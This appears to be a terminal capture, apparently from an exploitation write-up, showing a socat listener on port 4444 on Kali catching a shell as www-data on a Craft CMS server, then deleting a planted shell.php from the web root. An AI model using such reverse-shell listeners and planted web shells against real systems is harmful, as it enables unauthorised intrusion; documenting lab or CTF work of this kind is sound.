 kali ~ socat -d TCP-LISTEN:4444 STDOUT
2024/02/12 10:24:09 socat[4259] W address is opened in read-write mode but only supports write-only
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
rm /var/www/html/craft/web/shell.php
ls /var/www/html/craft/web
cpresources
css
fonts
images
img
index.php
js
web.config